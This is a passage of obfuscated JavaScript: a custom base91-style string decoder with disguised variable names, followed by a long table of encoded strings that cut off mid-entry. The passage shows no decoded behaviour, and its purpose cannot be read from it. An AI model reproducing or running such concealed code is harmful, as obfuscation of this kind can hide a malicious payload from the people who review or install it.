xqRJab="Ru^v*(%4w!xW91F;P2e$J0GEp3@DUQnY=Z5jIg7:kaiyhC+_,tLN/{#s8`obf?\"XB.}zTq~A)V|c6]SmKlMH>&O[rd<",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=""+(kSVikz||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var lZwSV8=xqRJab.indexOf(__globalObject[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],__Buffer|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Buffer&Nx9cH49[3]),__Buffer>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__Uint8Array.push((__Buffer|__Array<<__String)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function xfKJWd(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=lZwSV8(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(kSVikz={},xqRJab=["(tr!s~,e2}q;JH0jW@+6G6_a<Jm;:FdUP`iNZT(49\"{/hD~pp!.#(,7o6bh","sk+s?){jd2q]F7\"In.SUN+ROBeY2_Fdaq\"^N2","]g}N4l$q~B:\"J;^E#vv=S6`cX{M]y_ZES8@]SLgc*B:6vM<Uyy^","?kk#Ctr|<F`3F(k7d{76OqyXZX`~N~X2`vVNh8R","bFmt7#weDJLKj^Y22#<{E6opEJ_\"&,TY$u",".%q4f5qQP}ZFK_jgf5{sijD{.`cw|qw","W946J/5OT#B}V,Y2oCU]m`W4h{_Yu>TnR`7Y!l=e^9FmKfzgP#zw","XEu%U&9~+8:mKb#55#x]$","WE_/}l~+I!1sd*F:","EEeN#:BnBe}exg3jTCH@}{~//BZmM^","0X^NP|taRfjmY@saE%]|NMnI]{Ypegy:vf^(.)Rp&1}8h_\"Qk@r%","_\".%4qQjHBC6)DW3:\"0YDbL/b8_Yy@TeVbQUj_Mk<F]K$A?EkAdN5&>kR!@","w@bQ^+@/VFVV>_i3YQ[!|78Kf\"NV~Fvn","^eJQ_T;_.9Kwo3x","NJZNycGw%s>L_MUIpf|(",".N*|8NPI_wCt@g0j`!^","bv/{p_eIv$76.qYn*E|=M7To71I5Q)Tn.,Rc#MCu5!","O.YnC8xIxJ","u0Y*7_)o%","0=KV=K/n_e~]o~v2q2a#rA&&7o>~I*","I;k!OqJ^EJk\"RvojA,1/0/9+&$VVfHoI@QeDI8a`DF0%9;XgWE(|U","?v[*7M7I&$*gZ)>U","{Nr!c,K/\"XG,)bRyl5c=hM_u","qNlw<VWX01z{g*","BTV=F\"`Qa\"qVKA#5yNtNZk,e|F","ZE@)FsR","M.5)ul.aN$NXq)@Q).O6gg65rJq;g,{ksb>Y0`:4VFJ)Y@^ei\"]@F","^!GYv{El%B`]NH%7<w5=l7GpV.KlRAzYJX~*8N#oY}W)n@TpG`!Sf5R","&:$Q2Aaj[BYve(","_\"]|dZE_*#bKIAnn>,\"U}+d``2Dxs~T7%*C|=A4azf:",",#\"/NX8/j#HG9vh$Ti\"/1I8nHBhp8Dx@q%HwZj&`J`=)[v","\"JHw^lUpM##3C*DQJ`4#36D$d.Y/$^","<C#to+Sk.9wN}ljg;N+s+TR","dvxDOC#/QFjpC)sa","Fe<w[Ssu%s;)`*93z\"nUwl5pRf,twH#a~VXVU","6Nh|n?9B@FL","0;B!cLJ/$9gY[@fQRXVwP6y`Lff0pHA7CEv=|`C1x28","X\"(6=T_4FXX+l,oaGJK#QKC$HB9J.p!e4#C*HCR","=Q+U|qwOg1iF+1oE$ej]e","7`^Qpkcu<.]u{,gg\"Vs/8mRoL`7}Y^IgS.,%","4e2SQVtj/1l=Q*dUu0YthNZjo.@)RIUE","},q4`fLk\";%^bFUEi|y]BIOoJBs","aTpZG`?Q:1@)V3?iK~[#SIVQ{1R_;F+@##)Vt]0{,fCp[~QEd./QJ/Dl\"w:","k9JQO/8+D2;s1fg3rbp%5jdQ($%Nu","Hbu){]p^","<\"Fs8:GI&B/jjFV:IA{U4Owptfjm,vZnV\"PS2","lUU|?>Ok)JG1%lr5`k{|G6A1e`O]M~Bn4X[%{:R",")v*xE7eI,e;Ec~`UTg/|ms0{@F}=#1unZQr!","i9\"*tX<|Oo=mqpW",".UE/Z/r\"Rf1gTDBIMb0U2sYcc.Vz?,&a#F\"*0/Vu","]C3D1,R","Z#C/C]|5}$Ybu>h7d:0YZK`jue%Nufy:zvxckjoki.|{4LO5[Vv","5,]Ym7p|2;9)\"FB2x=SUMlF/UF7V77/koA*x2sF/v9,*cFgnjf,!s]__m;<3u","iNTs66t$BX[]}FNk=Ev]%{*ih2r`u)YEr,v|wf{_me8bOql:r\"^","#AQ*WLRiz`A=u","~Nw!oNU/(","W9,t`:B+R!ip9A*nk#(YT{1a2}g6,)=EZ;;!hg)oT!I","[NlN#M2uQ\"!D`Idjm%~Y.:qQDF<~)vjI@Q3%KIZqu!:V9DiY#5<=G","s!9xLg13oF,4\"gm:D#c@:_04sJZ,z7$D0`o]HAA4U2`K>AYi}#5=Vm\"^","HCo=ZTNaB;b*!IjeX.aNO`R","=%T(PAt_JBA*k_ZY\"k<N<VQQZ}a2UA:3a|fx","}26|2\"@OhwFgtf9@=fu","(#u)/XDlv`[uPbc@D#,!Fq&2uX:sKjN58A[!","I%\"6_t!c(1z=aP)Y7f>]SsVu","g!74ajXN|J=)q3zeK%Q|!\"/k_9i","yE,!ZK7/Xw!Plp}gciV%UAPpo.`","W+mtD_//?wz8ntRiqVGUt]B%2}*!S3uiv!gYlC[ah\"(^bos5.v|w","HU\"UCtLe)oegZ*sQ/A+*<SE_hbWs9AUj9u","=fYnM6r5]W]u(PLDNR","CN4!^,g110\"4qpwg*TX6wISeYe;T3?!","XTIQwf3$92vS8Pnp:9i)iV;uPX[|xMp5rU,t:tB%w1B3bo52:,7*","@T6|<7_4Qe8Vo?Fk","&C<N0`SpCWn1u)NaJNG*8oM+l`>(V)97Z;N)w6pw*","YyJ]_XNjPX7YPvwgs%4/ESX`ufzb[74$_!$Qit~/4","4yc{Ks,oBfv_<lRpSY5cUbh9I$tV>Kw@AR","a|~AW,Z_\";$vBH<GH,v","Zv6@D_BO32d$;@EU;`*(G/,n9F2NIbA$","TEG67&J+v#p)qpr5x`pDzl8O:1","$%e).,q1BXP2!,DasFl#G","F`;/i~/O8JDJ1>X20XJQB>.a6\";TDHzY#FL)/N\"o`J2)Vp.gZTgxF","cJ[VXosjq#1n<lm@O~unN]zQy8,q3)vyg|#/$l/O($?]zM9","`.UQ2Isajf$Yu)JDfg{Yn_;{[BS|PIW$DJNQ3V/B^#uM\"g.p#veN,tho&$U","y\"qLCj8/?FBWso?QC9A/gk[EP;Mthb|7HilNeH~Tu`[`RvueQ|7/^\"F^","PXkVV6Na$`:\"Z,A$a\"mUY/W182dBY^","G%W)DA@p<2RAx?7e/J~*$","(|H=;l}Kh\"w,!)I7","o2(49|8TXXNW_7@I^#9|\":Ok~B,2,b^g$#?s_TH1J!(P,vy7pu","|.E#eI:18.evQPHUkJ8#*f.1m8A~oFnn6C>|igip+}`KitoU","bbR#Xo&&}9y","2fES&C$45f@,53)g<R","o,=n=TXu@b}09D[j0ARN)|u3D.3q!lA75y{4xl@nV.>{d,[aMCA*NN?EiF","@!{Y]C${l!YDTvt5y9N{3k+^","688%PAR","#9aDr60Q,!Z\"{frjNg[VKHR","%`q|y8cNQFxT/P{kayAtQ?V`j#5}H@{a0@_!B5C4S{b]c~6:6Tz|{Xv1%","z%%s8)%pq1LV7t,Dh.2SP6F+EBB=jLW$5kS/ESKk/`FDu","].>@K`B+!syF^(@Ua@f|hce^","9+`w}l$qyWgY`,IY@gf]Db34r2P\"KHrP##[Ui~BK.`;J]IHD=!mtv)p+j#Z","kT!Nz5v[efq~hP#5^97/)\"(u|bEvMlK5vtxNdHg$%","e`i)Lgne_{+V\"gQE^QRZM/B%sBx.so3aOv~YJ744K!4_/H)$ZNu","KYx=+K({7$8W`*($l%a%CjUpc.ZqnFue0|u%{gFo8o+x`)BI+5K!","p=QsX5`cKeH+u","|N*s?,m`7o!%]*@U@|$Qz)S/.`g2D@]D[vGUHAEq*","WA~UWOT9v$O{x?1$QJ?x@6Ok]{3)z~z3/A7*]IkI*B.VJ,UnLR","jTK%D`DaC80g:@dG0T+YAmPwh2rzYH[a@5tNpkUpG1R)u","~.2%Q_S%o.~e%gZgW@O4","ON<]qfHqU\"BUV*l:<\"hxd/uX{$.K:vdjrweDI#)oyF","*jqx_M24AJa6yD;J&,nsN:t1Cwr9hv&j`\"0sVIC_leP.u","B\"$]IK_$;;gpJ;XErFS*H`JpbbQ2\"1V$!T0Ye\"3jCwfe)Dx","+T;nq,DQy2,\"n?`aSgqLr/XQF0cebF,@R|)%GLxO?{HeD^`ia9QYM`u1,!:","N!4!$L,K68WM[7}e)CowdHxpFbw)6vun1*f]a8Mk%x^P$^W","y5\"YxOs4.;C6/P;","#A@NF65B*","0`9sjc5pao<@Bb!:6J[UWlC_`F12%ly7nk@NkVXQ<bQmooz2r%v","~V,#I#<k=}+q>K1D{#r##~/n}$Y63?[Q\"bR!","!X2N]l{u","fk2NmHopNBZ.7gwY9XJ|U/GoroJ6Q,Ri`!N]z,C$J`H];D<GB5:*H\"Hj*1","(@LD~|r+e#6+?,kY{v%68m`j=X>9kA1","HC%Y]`zNY9!14L=eSb#6{8pn(BL6UD7g$A^]2","1;lN}><K?WZ,RADiWgXVjk6ou9f*71~3ZQ$)vO)eL#+p0)upSR","HNHL(lRwv`=","RX7eu)co~",";;+Yb]J^x.WT[@Oknu","D~{;bLWq","#40>><F","WQirE$72)i>:qn)","W_yf*2(<Yy2[V","RsgUs7#Z","!WOg9<5mNc@;u?F%]_df","{fugD?&oY","Sv$x(>l3H","{fSUx7GF]F","*gCpSxQZ","*gCpSx(+nQ0XV","i}?fa>m7AQK0YIc%","uJm>77cXbSS$7bb+","uJm>77XQtK","ARCp@x;3Y","{fXz9zYLbSn;WIK","`ejge7Y[XysvV","Gb2f*9ez]yv","{fSUx7ez]yv","ls:U|7m7AQ","M_Vg@0X:]E#","uJCpg[m7e&n;WIK","`eug)<cZ","pfXxa>JZ","\"N}hC","d~jgF.}2d0wn0tb+","CK^>)<E7]y^tJIC+","`evp`>BP.Swhgtk","{fSU8<9\"0cA:Onf","`eug)<6<Xysvs8B%lV","*g3f:^`3O0MvoH","rW,L:^{XMy2[V","uJm>77!X]yv","rWyfp^3!Keg","rWbxK>X:be","lsdf77tEXyU1li","CKw>{9bZ","d~vLIv`3>ez>WtF","*g`zC5eE,e","QRvL:","Sv]Uc>ezMy#","Sv]Uc>ezMy4LKCg%gWQp|7T","SvBlY.uo8K9u(W@o,JD","SvBlX8kZ","{fSUx7S:G1xHD]y!lV","t%3fs.@<nQ1XV",",JhunvEV","h7G]HcG","ahZTM","Fg%E(3H\"<=!","S@Q$$y~*?]","4$62PJ%]h","d$`/=;Dc$B,JQAII[.oq``]eD|r6!w*","M!yt0$Rnn#/","Q4<9p&@F<8OJ9qoT","96:ZGV|:","u)vdhSncL>Z^Kg","L*ZTh}^r9.ZtSfLi!q",";@{dqSzbYpa","#*/zjO9I","OU1!9*&goC)sf*:~Pj","Zs0k@LBIs):||V","2K,`7r6ML]_","]k7zeqJSkId^^C","N~D!Zd_A","$~E}E","_Fb}Ji|mov4RA(8OXFxl","fO>,<<G8!vmw`",")Nf1s?,8ov?","aO>,.x&","*:ilW#jM~gP6%w!56jPaDw)maZs)jE#}","~~T,5,$bXV(q`","3FK}l87A","3FK}l8TI.GoiJy/","aO>,.xaq!vOwDJuh;F;z]\"c89bT4ryNI!*f1W#`Bv9#Uy^vSS~y}>o88KDqj0>Pp","3FK}t<1_Mv|P<JJp*`","v$w$X>&","aOPaX>HA",":MzX^.y{C7KUN9","3FK}l8pfMvk","[Yv$5,$b{","xOJa0?$bWGDR`","xl|Xa<r]%b|RtWxB\"iMXm>0&!BG<~fI6Pw;u0pM2Z}B","H?w$P","JB!~/Y!","WJ(qE","#xm%^!XA74g","pG+00Ye3xz","+=)<JO.Ym}(S*C","ml(qJ?S:;w(hOHmLfi","PoD<iOp[ctW","5&%nw|`I;)N",";}G&%XT^}D_,,#","HOCf]^!0OoBLLV","W!f1","{Cgo/IX","@Nv$B","8l|Xa<k8uU$D(Jd^!N)X_kvmN76","*F7at<NA","8l|Xa<k8F5&xA(R@!iil{r~f{","5dI_^GI","v5C,Z","+#}[uxXYS2v","$X2Q|Le:Pcw","7r`tt:yz","<[7p>!b6X","a1B9","qgda*jD&B`i=jr/j}|PE\"j;txMmz>5[%&|D.h%j&9EBR7rxjq;Jhb_utM\"@fzrpxB`,hd3M1!=bbX.&","[h9@1opZX",",)t:8!tg8p{G_ZC=>(~1",",)t:8!tg8p{G<Dog77Ip","76THpI*rpMFWNI;xHOEN]MP[&{V%m{>74601t}Mhs4((LUOo#O|%u2!B(^eYU;6O%I*}Ci*zCgu2_2H","%p1[5xqG7KCWf4","7]C,5lWe@0Cwx/73Eu","o>Y2%u/v",",c%zwn3TX5b","782}:TJH8sEpp&","sEzcm]`gEY:FFt","}2$^BzM","zRj}6CPRZ,+,S;/2kc(*WgEUU9@Jiaw.lDfAa^Y9WIEyn!Ur0uEk","}2$^Bz,P5E\"+jwuL~<Jxn#+1*3q","sayk;ieu8E+q@fA`{k>A~}<9Q3trb","*8,A=$\"mP","sayk;ieu8E+q@fA`{k\"x}W\"=v,CE.LJrdWS","Asyk0W8%w3kqP|!","As1Upf3S","=o]T0grX5\"[>;~o2TD$^~}Aa&EFCe:5.7D[?=$W>h","=o]T0g&9xI`,>~YYn$]TR","mo9T~y\"=/X(1S[J2xozk","Sy+}d^pbZ,\"6nL!","\"y+}d^?mc",")8wTOnHm|I+,uh","P@~}F(\"m|I+,b","5AAx>gEUU9n","sayk;ieu8E+q@fA`JjGU4WXJ@9trb","moX<o{9Wu","sayk;ieu8E+q@fA`Dv>ABi\"=hyC","w89T}W3S","sayk;ieu8E+q@fA`byGU)4<9l_trb","YobAx$;Bu","x~!x%{|S","sayk;i/aA9q1b","wu6U(;I%sX\"#b","G]VRg/qJv,A","bam<.OCS","88^}@>]RaE#>7.?LA<r<","zk\"x}W24#X$>2R[.ubbk(i7kF1g;l77&f0B#x$Gmeqw?#Dv","}2$^BzdYY\"mq?h","/o[?Z4<9w3","zk\"x}W24#X$>2R[.ub,T[G7kv,HCb","(rpT)4dYY\"mq?h","Z<>A]fI)u","%~i}s^uk5E","?%l%|<A","yg?%4","1tZ|zY[.EvZPuJ14:~w|)<A","?%Pzc(X3","/g?%4","5FQzQIwtM*","G}U*Ot+","<Vgzh>FLaBl)@QKvV};5Krz%ub}dz.","eagznKX\"*B","VD1UWW_JAXA","TO/R>kD`","Y~&;In&","kYK}B","i}UDZ[dX!Ie","wjTmmPE:qX","6@w3;NJ&\"8=lp(","\":=$;Rli,4=DN{\"KB/","Q(,[H[;1W","SeI3/N+Y?<9","Ywr(x.?]/c*","h$XP=]uy$HTMM^","h$XP=]bx","NdgD*/}","*:ilW#jM~gP6%w!5x=R=}>V3a|zqV/C^LMgl","%T&fwjJyAlyl>hh,","0sQfDOzK","#r=L>6B<]a.o/ZU)<l*f!E.z=w7C@Ng","%T&fwj5K","=UD0x6zK","utFUmZC:<","{h63S2zy3X@FP","JtZti4|","3H.3i4m;%","*{kU,w%pRO`?+V","~NWY*:=ghO","w+g^.:rq:s","9c4cu~/","=.9cJ","m!Ijar@rHPXZf","HqRc","MG5\"rr/","Y1yH","`K>W|D(l1k_XY4F^I;Z;j~t@hPU,ta*$+lkW","hT~\"#I/","XJ/XfdkA","qQbAsl@q>w.}PfcRi~~QuS2Y1KfIJfY","OvZApS]Yga:cmK","aOPaX>YB{","8l|Xa<k8uUf6uyKpB`","%r?FU1yFN6N@|E;jETmS)","zo:r$Hf","Ed/n","{5Poa","(krvD7D;$gs","__B>JHyWdX1H}uJT","10)qV","W_1gG.PFzy8&V","nXeE|F(yB","t;u;^gi","jkK=e","zI@Lz^S0CtxdiI","`;}CIu/.O","AGYExgPmrA~=4","CxX>Kv.3gw","gxz>DYImI&7_sP","!+j^E1;p~[Tn.B","`;n^E1?d6d","1I%LP&lvB","rWj^7c44ZA]NyBrD(;n^E1T0G]+/Srm.xGzu$}VylnUqW5GDfk_ExF+j?[&{&zf6@mj^G","aC!LnE|5JAV_4","~fj=k{M_OtT","\"+M;dH}\"f[n:=6nwCxX>Kv.3LQm[U72WoIK^jZH0f[sC56KUC<}C%L,sB;","c*XLcF2s","b9gF6}Ts","W<t;m",")>n^E1qo$pn_br)mvXO^jgi","pGgF6}Ts","Z<t;Lgy,R*C","CxX>Kv.3u7m[U72W(BJ;","Z<&ERF_j&*","EU!L%{;4","aCcQ!z*p)*","AGYExgTs","C<2Em","CxX>KvWs","JhKF&E6s","T;@LLb6s","nX6^2F*QKtT","AlX>j","EUeE^gJs","RO{^63z\"~2%:<P","|I&ERF4p!2","rWmOZbg\"Otk8<r9","aCy;jgcykVKX.B","Tky;w1i","<feERH2s","!s/u","FBhe15E4[vl[?WRWBsmqi","W<Q(U}2s","]<yZm","lG%Lb1(yOtne1&&5x4","nOXz77Q\"gyg","8v6L",")iwPX","$#54xnHC]U",">C2ti}`fc~12I","JlA4khiS","s)F4HzNS","qlU{u;zq=W^<I","$#54pt7Tv/MOTjK","6)N7)c=q@y&vpY`)","B7V7]9H",".mz7@zrNFy","daj]A:yZEBo","daU{(!KS","6)N7Le4uGTvrx^F","t%3f4OxmiE$0YIK","Qs9xa^ijtQNhV","O(0xMD&[6B","=<.%N\"tI","c0=^Qe6","jt<A#bzddw","a(YL(nEaY","_x![M8wXdw","x>N[rhse\"Bl","_LdN~&Th8]tXf0@(","IdjlPM`B>","=Ge^F,w)~b@","l}EwklG*)JJXV<BTU#dNp827","IR87f=6","hOo>r{Vg5h9Ma","!S|@FL,QZ+(_:z@2Q,#K]","!S|@FL`h>|}_2zup}(uf","EDA7g","dSTqn16","(,]>N$XE","hOeK","WrRfFLQ!_tKuBpy[tCA7g",";r_q/%6","GSeKk1t38<a%L_g2cDz7>1/bn<ZPlzOwKD;7[:Ca","PRtK11[E","QNvD","bWz_8/&6","|*.7rzNE","fDcMg:@a","!S|@FL,QZ+(_:zDGea","^Oo>r{Vg5h9Ma","!S|@FLX^]+:I[Oup#,C","USR7Z>*lavm","|ReKl*HE","!S|@FL6","`HRf:1Quuk","^OcMO$]^c","YW)<8zkBuk","Wrl<m>;L*Nd","WrRfFLQ!{n;PHtd}","|R]>x&KTD","6v)<:1@JFid",">wI@\">vuJ++PlzTQsNRf7{UE","bmeK$U)TIig\"%5H","hOo>r{dE","W(X>g","1CZ7Vm#LD","5[^@t)aa}he.TD5?]ReKl*z/hiFROdm/]ReKl*z/[|]+j8k?yw)<B,agwv9Uv0O?t6","_ZeKa8TE","7ObKX,6","4(<A;k6","S1Au","~uy^hbliH}c_+mQ;z0*^aD[w[XE$X2!~W15u3DJZBw?=S2}goBBVe0Ui.XUB6JG","=<Eh,U%OG","=<2^/UlI","}|8AYn2I","g0e^aD@I","){]%,*#::O}$y&r","=<.%Yn9z\"B)9,Pmzd;J",")<Nh1#6","q(o@(","/Sejxr,gy9d","%od`+[iQaZnw(]?V.TK@gh#YqBmczn|<k!","%od`+[iQaZnw6JAykSR`F","2PrhaKwbU==9p","_P>UP","]()h9b&[25<","x><AQezcDHyNP7k~}|?U[*wX_=E$%yi;Zp","x><AQezcDHyNB8d2Z(sA4","O(rhT)gaY","MBDUkeXb25D7;yMS","r=?aL{~I","P15uWD!OR",">(/hKbPI","]()h>DVZ7]`Lp","x><AQezcfy?LF8.~oBJ","Z@JW+b6","Whs;","m5Tg`","DLH;Ok1@u","dD/;Ok]G","/lfhRDGO","/bhF:TQN","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*sXYvpXwZ[3ehLKzw<k<d78","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*s\"uUp((9Nw1>Rnv#%!o","^uhF\"BO[/m6?%}X22uK&5)\"N>D4RY\"w5Ji#Rp","g?XN","k<VJ[+CC01","dShJ+(tn}l5","Cu9xJfvzY","\"J/h>DFiSXO{%yB","~PTuWD@I","xD&%","o1ZxM",">(N[WD6","4(5uEDpZuwVcp","=<2^/Uw[Q5qABMx~xP]W+b6","O(0xMD\"i%ww<`7B","4(83kF:Ol18nSa4T","\"bfb~krHP","ndt34","0/gZJZQ*P","LUGrV","hC]^WOiL","{9;WH{jL","hC]^WO]YG.WUNl1Hof","!Uuo(0CZl19","B[+o","gO{=P[{:v_PTCUS]Ar","/?%A","+9pLx[MZsFH","+9pLx[MZYm;QWT","BTv31","+9pLx[MZpFicwDw","kpd3L!`","+9pLx[MZZw{cGsZ","i9qO8.`","`TZAFiO>USp","0MXA","hC=/N,$L","8wqR~{NVN;a*LJ",">D1C$8|YA.s&IeZdVf","/w9RpO[u4)","ReCaGSQM","UZb)t=S1aPFoY!5q&|","t\"=m[,gXDW=*65tq","$)(E{E9GB","/A&ry","8%+IR","o9>T^V>}+6^%[z3k]w","J@39=mY}W6h,S\"#ARw",";dq`!VFpyX","o9>T^Vi8","Mqf^kMQ8","6g`ziz/Xm","6g`zR*T","5JL0TT@f","RsvL27o,,el0d5K","UZYk5p9%RlYo&qU~","s=hgG\"*`d","}_$[j%B*R*","qBUg[@Nr","]&hg.kNr","seNjt","U69gt","RsvL27o,,eu}[thJ}f%f","Sv]Uc>ezMyiaF?r!MWGpo2T","Rs@p/7J2_12[oAl]","W_1g:^S3m","+_Lf","%fIUx7#\"A;P*|@MJoO[U:^zezE$1E]`%p_yfH>RE_c3*:kl].Ym>P,EagEzVPkDUr*?fa>m7AQa","w_nfGnKZ","yf?fU^T","xJ$xU^Djm","KY[U]P5mNc@;Wi","(DbxK>VECc","PWEp\">X0>e",",JTrr)`\"<F","78D|8RAIz:WFc","=,:gK89TWFj7+z1*","<}FrwGgQHhko$s","c1wRD|PzkEI%Z&Vd","So?Rp?%HIl","qO2RC\"HnIl8","QRvLT0xmb1W?li","Fv$x(>LZ","kriz%\"9(b","oDaz!$WS","ZcVBe}4S",",Pmj3","x}?Bw[^U5sr","gB1+PVMXu","4pv9_","N+me","]@GD==E[2n","~7|7Qm;","Oj~75","hc*Q&=Q`b~8",";Y`<N","T>^b?","Mt6iMU;A","c[lj4?BI19","}wre41m6S","1Ly\"$$T|Y.","sBVB~KH","FWsB3","%d(7vu7n2lI","`#avuuy","3Q]2+","?Lizp?H","Cpw9","1Ly\"$$7T5sr","|Dmjh{/Ny","gBk~z$x/5/",")x2j6!%EvIVnQd.",",Pmj~J}S\"^",":+1+2","<Klj3","8p/9_",",Pmj(","Hb/9}rwA","FWTz$$u@x^`","*^3+^$`S","Ppre3","lpre8+M/zkZh)}.","<+[_0EI$5sKY9v","2.K\"6EI$5sKYL)2l","0PsBu{1Xu","2pIj3","_DsBiKA3B^vNA","kr5~a\"^U>s`","|}azz$s@CI","6P(B2","=LHQQ6ZS","*^1+6EBI4^mhOYv(*tsB",">pA+JqTf5I`","x}?Bw[`S","YFeB","Rsyf$^VjfeiPV","h^+pj","9vXx_2T","K>`cvvL","BF:{V","m29{dkN@I","m29{dkmr","hg>ir/Yy,e#","hg`ir/b:@e","*Wa>W","Qs9xu7Fz]yv","gavLM<oP^A","%Wyfj",",LSUx7#\"sBv;kI!G,j!x<zYLbSj1tH","RsKxW5fEHy3?Yi","s}Flj/03nQNhV","W_1g:^S3>e#","{z);Q#|ic","YC:U#talxl","rN);Q#|i`p","{z);Q#n5","8Dcxa^d\"+E30lIK","gavL87_FCc","Rsyf$^0:W12[hkz%jV","W_yfp^`3m","d)^GVS,x","|)r5si1%`3?T1WJp","|)#*VSf/v(/gp=0_","oN_`^b~.MrK","])IGdi@$m]9j&","kdNwMlpz\"?zounND!vt5:QTp4","D,uG2b<;u~","0)L5SSm%<r`(0@","D,r5*i8P2~k","Y2!byIux","L6Nw?N{8b~.b,m:","Tf[bSS3&","O>:0uNA&","YX;`GS^x","{}cw,","r5\"5`iO","7,r5$","c!(wXIT:.%8yN_fP","6FL5Y",">><G`iRe6%o<Vm+","|)2G,n^x","%Wnfp^KL+EjC!C\"%MavL87_FCc","xY/U8<#Z","3sOgC^FzTK","*%Mhk.fEm","%Wnfp^}Z","gavL87_F5KJ","N_ilR","THFlK6fz]yv","CXr<]M#U@bN","I%FlK.93m","<vCp,n`3K1dXYi","@g+?iJ^RH","O9+pN2fEul","b*vLNu6)Z","\"L?fmbb:lcL0m#k","ascx/7WZ","]9C?aXoV","2L8CP,2T","i)eYzb|V","<[{U;=rV","0hdbc1|>","/UMrVpF=","*[,mps&=","[eM.`W`\"XL5@=A5c)*})5Q.%vhR(TJF^3Hy0wdS`#F%!4&r]OW0uZ6tY8Ox#1r8TMu%vxUDh_x.","3{jR#;Z=Dgo01EHRB_crwdPa[nzfJ\"(]lJLY49MqznxxJ\"F^,`\"b(56L|`\"S|*83i4X%\"izic`Hau/rh91~r#YO+(xkW0A<Ry_Tm{<&zN8DkRN~^*Wev<.@azB>|IA}O;J~r#Y\"Y:72!{+}O1Jhv$V*e<)2!n<EON92v<.9hM82PG&F^3f8*D5y","{fugD?$Z","^a5Lw9DjDbIXZi","f%U>W/}Z","1fIUx7#Z","9vFl","Mse/$",">o(~<\"0dq",",tnT&^<u<{w9rA","xo\"o$,G","Fcxou","@ll[d!Q9cp}",":25o%","~t1T=zWL%pT}X`VIk1B[SzG","n1,HP\"WLX","cWxo[,hIkB/#5nl)","Rsyf$^+EU&Iu+84o",",LSUx7|)~ESX/t,j<vYU:^T",",LSUx7_V","h%6p0x#Z","Pg6L","yfXxa>23XEd","t%Epo21Rt&,dli","|v?f$","yfXxa>+P.Swhgtk","m}+p0xQZ","gavL4O,o6K9QpD","Fb9xa>YL@e","}WGp|7T","%K`xV}KZm","|v5LU^`3Y","Usdf3>03xSO","Rsyf$^}Z","gavLM<oPsLy;WtEC/v`z<7]Z","5v^>1?_Fm","W_yfp^]Z","1fIUOx3Z","`eug)<fENe6;[ti3`1yf",":_nu45]Z","yOwP8=4%t","dLc51{yA","BP.MV3?vh","`yk8[{f","t`Y8H5TA","UL^P%)H%56;",">LwP@=`A","Md(Wm|vbLWw7yXKJ1(4l|{9A","}(=)+3cA","yOwP8=4%1ks`^}&Y","[d[U:^PozEZ18tck3JCpg[;3}dI;.V","gWGp*9b\"Y","gavLM<oPWh:?$5BJpK5Lj","C}:Ux7xm+Eh","\"LkUtx]Z","RsKxW5cZ","NW:Uj","[a$xR","t%jYr/^mYyOdWtk","RD1gJ@.3my#","~OdfC","#O3fA7T","W_$xK.cZ","QsBl","gavLM<oP^A1;>5WoNK+L","4JYU:",";~Lf",";~m>$^nZ","D_vL$^QZ","Fb9xogfE$1+hE]k","Fb9x(>5oY","j_Bl","`D6LW","3sbxn9!:Wc","@gLf","[a$xD}b\"x@|&oH","2J$x_2T","~_*l",",LSUx7|)~ESX/tk","t%Epo2zV","wWLf|7T","H+jYa]?3H","i_/PU^,m_eSX~Hww:OAf//8\",1EvNtK","Y~7po2szzEh","/MGlt9]Z","5DHxbxcZ","/MZx`<@<jm","W_yfp^`3/G4}d5@+","ga3fO[}Z","O7oxy!Lg6","h9Z3|,)","D9.7i","h9XRz,9r","GFJnQ","Cx0t","B$e(,,)","&tck/(%C&et4)","Qa@p9^[r","8v9#Iz~FH","gWGpj","%WzlJufEPQ1XV","\"LSUx7mmlc","gavLM<oP^A(}?5o]t%3f","j}Dp|7T","RsFlJ/CEtQ&XV","sbYhU^`3`OO","__B.45_F|d3?oH","\"LSUx7#\"A;F0A5@+jV",";qsTz.VH","dRWR+wZ","TgIT+wAGi",">r8+T.BH","CyKN1@uH","N95*I","|AC[|+uNo40=DWL/","&ACrV","|AC[|+tH","n9([D^jH","G%A[~.Z","n9uRY.Z","EqDJgz(fSa=}:","qUL*+w&u&99","hh,^7|hD~1uW`p","__h>B>d\"+E","RsVgU^tPY","w_nfGn03Ke","gavLM<%Z","n=3g27cZ","F&vLC","lsdf77bZ",")N:h27T","@ggUu<ezzEh","/v^>G.HLYy:>=^)%","|v`zp^`3HOTgtbK]jV","LHXx$^#Z",":OMh$","5D6p5UKZ","pO^>bxT","5D6p5UePGeCFTD","rK3fR","rK3fxn>X_1)[V","ssDp/7cZ","ssDp/7r,@@+","Rs!x_2#Z","Rs!x_2&,@@+","RK,LC/=9gyZINt/WhgBl","5D6p5U{:UB","5D6p5U$Zm","5D6p5UHLMy#",",J`z77T","W_1gG.@,Y","3sbxn9!:Y","gavLM<oP?I@;r?i~,~P$B>;3>e","gfugC","GHYhC","kbBl+/CEm","gavLM<oP?I@;r?i~,~7:r^nZ","8DcxC^JZ","gavLM<oP?I@;r?i~,~8,{9CE,eg","8Dnfc<VE7&O","Qs6p;.FPm","IGCp*[6<,eSXk~mj","w_FlR","5D6p3","(U82Z8c<","%9)Ix","Qo@Ix","a8t#9lg","WNq.YYg","6UX#p","b1Z#~aHe{","V8o,:M9zr","(U82d7/>}QeMXV}@+NV2IoTy","lNr,/3tT]T","T1a#3Yz.fw8","(U82d7/>o;(ty|q&$0G","wCMCFog","&}wCx","?}=G","p10#}VOy","iH